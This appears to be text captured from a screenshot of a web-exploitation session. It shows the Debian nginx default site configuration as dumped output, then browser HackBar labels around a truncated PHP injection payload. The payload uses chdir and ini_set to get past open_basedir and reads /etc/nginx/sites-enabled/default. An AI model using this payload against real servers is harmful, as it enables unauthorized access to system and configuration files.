 ## # You should look at the following URL's in order to grasp a solid understanding # of Nginx configuration files in order to fully
unleash the power of Nginx. # https://www.nginx.com/resources/wiki/start/ #
https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/ # https://wiki.debian.org/Nginx/DirectoryStructure # #
In most cases, administrators will remove this file from sites-enabled/ and # leave it as reference inside of sites-available where it
will continue to be # updated by the nginx packaging team. # # This file will automatically load configuration files provided by
other # applications, such as Drupal or Wordpress. These applications will be made # available underneath a path with that
package name, such as /drupal8. # # Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples. ## # Default
server configuration # server { listen 80 default_server; listen [::]:80 default_server; # SSL configuration # # listen 443 ssl
default_server; # listen [::]:443 ssl default_server; # # Note: You should disable gzip for SSL traffic. # See:
https://bugs.debian.org/773332 # # Read up on ssl_ciphers to ensure a secure configuration. # See:
https://bugs.debian.org/765782 # # Self signed certs generated by the ssl-cert package # Don't use them in a production server!
# # include snippets/snakeoil.conf; root /var/www/html; # Add index.php to the list if you are using PHP index index.php
index.html index.htm index.nginx-debian.html; server_name _; location / { # First attempt to serve request as file, then # as
directory, then fall back to displaying a 404. try_files $uri $uri/ =404; } # pass PHP scripts to FastCGI server # location ~ \.php$ {
root html; fastcgi_pass 127.0.0.1:9001; fastcgi_index index.php; fastcgi_param SCRIPT_FILENAME
/var/www/html/$fastcgi_script_name; include fastcgi_params; } # deny access to .htaccess files, if Apache's document root #
concurs with nginx's one # #location ~ /\.ht { # deny all; #} } # Virtual Host configuration for example.com # # You can move that
to a different file under sites-available/ and symlink that # to sites-enabled/ to enable it. # #server { # listen 80; # listen [::]:80; # #
server_name example.com; # # root /var/www/example.com; # index index.html; # # location / { # try_files $uri $uri/ =404; # } #}
Elements Console Sources HackBar
Load URL
Split URL
Execute
_basedir','..');chdir('..');chdir('..');chdir('..');ini_set('ope
n_basedir','/');echo
file_get_contents('/etc/nginx/sites-enabled/default');
Post data Referer User Agent Cookies
Clear All